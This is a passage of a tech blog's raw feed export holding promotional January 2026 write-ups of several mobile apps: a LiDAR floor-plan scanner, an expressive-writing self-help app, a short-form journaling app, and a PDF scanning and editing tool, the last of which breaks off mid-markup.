\u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4042228926803029307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4042228926803029307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/graphic-and-design-app-of-month-make.html","title":"Graphic and Design App of the Month – Make Plan "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-9054392527013096295"},"published":{"$t":"2026-01-19T05:33:00.001-08:00"},"updated":{"$t":"2026-01-26T05:35:57.752-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EIn the fast-paced\nworld we live in, managing stress and trauma has become more important than\never. To address these challenges, the innovative \u003Ca name=\"_Hlk220318067\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003EMindScribber\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\napp \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Efor \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"mso-bookmark: _Hlk220318067;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003Ehas emerged, offering a groundbreaking solution to\nhelp individuals process their emotions and heal both mind and body. Developed\nby Licensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/9054392527013096295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/9054392527013096295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mindscriber-is-new-self-help-app-that.html","title":"MindScriber is a New Self Help App That Helps You Heal Through Expressive Writing and a Variety of Self Help Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1AQ01ENlFEfsDsmY3t_ohUvh13TdkZuM0dOZVB_YMvyTewD8RdEH5r9MeeMuQ0G6izOAT7FuTriBSxuFLLbkAoogb2NXwX5gETmQW0hjpkGT4_IfpmclwunnfZQwI1sYI6WeBlflZvULigmQBLnP43k7X54_nBdNN7yBoXF4AmVH0UClzgWVPXPkptck\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7276776522682026066"},"published":{"$t":"2026-01-19T05:33:00.000-08:00"},"updated":{"$t":"2026-01-19T05:34:07.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Lifestyle App of The Month-Sharing Me"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003EFor those seeking a quieter, more private\ndigital experience, \u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E stands out\nas a compelling choice. An app we’ve already explored in earlier reviews, it’s\navailable on both \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\nand delivers a range of well-crafted features that make it worthy of the\nLifestyle App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E title.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EIn a crowded app market, Sharing Me stands out\nby doing less—and doing it better. By prioritizing privacy, simplicity, and\nemotional well-being, it delivers a journaling experience that feels both\npersonal and purposeful.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7276776522682026066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7276776522682026066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/lifestyle-app-of-month.html","title":"Lifestyle App of The Month-Sharing Me"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7326117299347046837"},"published":{"$t":"2026-01-15T03:03:00.000-08:00"},"updated":{"$t":"2026-01-15T14:21:21.200-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"}],"title":{"type":"text","$t":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s649\/pdf%20master%20app.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"649\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s320\/pdf%20master%20app.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mobile productivity\ntools continue to evolve, the line between desktop and smartphone document\nmanagement grows increasingly thin. \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EPDF\nMaster\u003C\/a\u003E, an app available on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\"\u003EiOS\u003C\/a\u003E,\naims to erase that line altogether by offering a comprehensive set of tools for\nscanning, editing, organizing, and securing PDF files directly on iPhone and\niPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s foundation\nis built on professional-grade document scanning. With automatic edge\ndetection and live corner adjustment, PDF Master ensures accurate captures from\nthe moment the camera is activated. Batch scanning allows multiple pages to be\ndigitized in one session, while enhancement filters—including black \u0026amp;\nwhite, grayscale, and auto-brightness—improve clarity. Perspective correction\nfurther refines scans, resulting in clean, well-aligned PDFs suitable for\nofficial use.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPDF Master goes well\nbeyond scanning with its robust PDF editing suite. Users can merge or\nsplit documents, reorder or rotate pages, and remove unwanted content with\nease. The app also supports reusable digital signatures, form filling, and a\nwide range of annotation tools such as text insertion, highlights, and\ncomments, enabling efficient collaboration and review.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe app’s smart OCR and text recognition capability. Powered by AI, the\nOCR engine extracts text quickly and accurately across more than 12 languages.\nScanned documents are converted into fully searchable PDFs while maintaining\ntheir original layout and formatting, a key requirement for professional\ndocumentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: 